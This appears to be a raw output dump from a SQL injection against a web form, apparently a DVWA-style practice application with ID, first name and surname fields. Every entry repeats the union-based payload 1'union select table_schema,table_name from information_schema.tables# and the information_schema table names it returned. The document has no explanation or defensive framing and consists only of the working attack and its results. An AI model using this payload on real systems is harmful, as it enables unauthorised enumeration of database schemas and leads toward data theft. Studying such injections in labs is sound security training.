 ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: CHARACTER_SETS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLLATIONS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLUMNS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: ENGINES
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: EVENTS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: FILES
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: GLOBAL_STATUS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: GLOBAL_VARIABLES